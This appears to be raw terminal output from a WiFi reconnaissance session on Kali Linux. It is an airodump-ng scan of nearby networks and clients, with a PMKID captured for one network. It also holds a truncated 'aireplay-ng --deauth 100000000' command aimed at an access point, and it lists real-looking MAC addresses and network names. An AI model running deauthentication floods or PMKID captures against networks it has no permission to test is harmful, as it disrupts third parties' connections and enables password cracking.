 CH 116 ][ Elapsed: 1 min ][ 2023-10-14 22:49 ][ PMKID found: 0C:9D:92:45:C6:90
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
D4:DA:21:71:5B:6D -86 1 0 0 48 1733 WPA2 CCMP PSK Redmi
9C:A2:F4:F3:2B:86 -86 2 0 0 36 1733 WPA2 CCMP PSK Happy Day_5G
6A:A2:F4:F3:2B:80 -86 2 0 0 36 1733 WPA2 CCMP PSK <length: 0>
A0:36:BC:12:99:58 -72 1 0 0 10 130 WPA2 CCMP PSK ASUS_58
62:A2:F4:F3:2B:89 -66 4 0 0 10 130 WPA2 CCMP PSK <length: 0>
9C:A2:F4:F3:2B:87 -65 3 0 0 10 130 WPA2 CCMP PSK Happy Day
D4:DA:21:71:5B:6C -58 1 0 0 9 720 WPA2 CCMP PSK Redmi
0C:9D:92:45:C6:90 -26 4 6 0 9 195 WPA2 CCMP PSK Yingzhe
28:EE:52:E6:D0:D8 -49 1 0 0 4 270 WPA2 CCMP PSK TP-Link_D0D8
70:8B:CD:C2:38:D1 2 6 2 0 9 195 WPA2 CCMP PSK Yingzhe
04:70:56:8D:63:E8 -69 2 0 0 1 648 WPA3 CCMP SAE 9520108
4A:E6:28:33:F6:4C -36 3 0 0 1 54 WPA3 CCMP SAE 徐毛毛aka蘆洲毒蘑菇
00:00:00:00:00:00 -1 0 0 0 -1 -1 <length: 0>
0C:9D:92:45:C6:94 -43 1 4 0 149 1733 WPA2 CCMP PSK Yingzhe
70:8B:CD:C2:38:D4 -17 1 0 0 149 1170 WPA2 CCMP PSK Yingzhe
00:25:00:FF:94:73 -1 0 0 0 -1 -1 <length: 0>
root@kali:~# aireplay-ng --deauth 100000000 -a
BSSID STATION PWR Rate Lost Frames Notes Probes
0C:9D:92:45:C6:90 48:27:EA:B4:9F:7A -1 1e- 0 0 1 PMKID
0C:9D:92:45:C6:90 7C:49:EB:5F:66:05 -61 0 -24e 0 1
0C:9D:92:45:C6:90 B8:27:EB:79:EB:29 -61 0 -24 0 1
00:00:00:00:00:00 0C:9D:92:45:C6:94 -53 0 -24 0 7
00:00:00:00:00:00 70:8B:CD:C2:38:D4 -18 0 -24 0 7
0C:9D:92:45:C6:94 7A:89:80:0E:7A:E3 -33 0 -24 0 1
0C:9D:92:45:C6:94 14:98:77:4B:8E:35 -50 0 -24 0 14
70:8B:CD:C2:38:D4 AC:C9:06:06:32:16 -31 0 -24 0 39
00:25:00:FF:94:73 9A:8B:96:A6:B2:70 -38 0 -12 0 37
00:25:00:FF:94:73 76:6D:32:64:F1:F3 -20 0 -12 0 36
00:25:00:FF:94:73 02:2A:E3:26:BE:C8 -25 0 -12 0 38
(not associated) 84:30:95:BD:D4:93 -87 0 - 6 0 9